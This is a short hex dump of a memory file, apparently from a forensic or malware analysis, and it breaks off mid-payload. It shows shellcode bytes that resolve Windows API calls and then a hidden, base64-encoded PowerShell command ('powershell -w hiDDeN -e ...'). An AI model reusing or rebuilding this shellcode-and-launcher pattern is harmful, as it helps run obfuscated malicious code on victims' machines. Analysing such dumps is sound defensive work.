 MEMORY.dmp
0 1 2 3 4 5 6 7 8 9 a b c d e f
00018560h: 8D 01 01 00 00 41 BA 31 8B 6F 87 FF D5 BB E0 1D ; ....Aº1‹o‡ÿÕ»à.
00018570h: 2A 0A 41 BA A6 95 BD 9D FF D5 48 83 C4 28 3C 06 ; *.Aº¦•½ ÿÕHƒÄ(<.
00018580h: 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 59 41 ; |.€ûàu.»G.roj.YA
00018590h: 89 DA FF D5 70 6F 77 65 72 73 68 65 6C 6C 20 2D ; ‰ÚÿÕpowershell -
000185a0h: 77 20 68 69 44 44 65 4E 20 2D 65 20 4A 41 42 7A ; w hiDDeN -e JABz
000185b0h: 41 44 30 41 4B 41 42 62 41 46 51 41 5A 51 42 34 ; AD0AKABbAFQAZQB4
000185c0h: 41 48 51 41 4C 67 42 46 41 47 34 41 59 77 42 76 ; AHQALgBFAG4AYwBv
000185d0h: 41 47 51 41 61 51 42 75 41 47 63 41 58 51 41 36 ; AGQAaQBuAGcAXQA6
000185e0h: 41 44 6F 41 56 51 42 75 41 47 6B 41 59 77 42 76 ; ADoAVQBuAGkAYwBv
000185f0h: 41 47 51 41 5A 51 41 75 41 45 63 41 5A 51 42 30 ; AGQAZQAuAEcAZQB0
00018600h: 41 46 4D 41 64 41 42 79 41 47 6B 41 62 67 42 6E ; AFMAdAByAGkAbgBn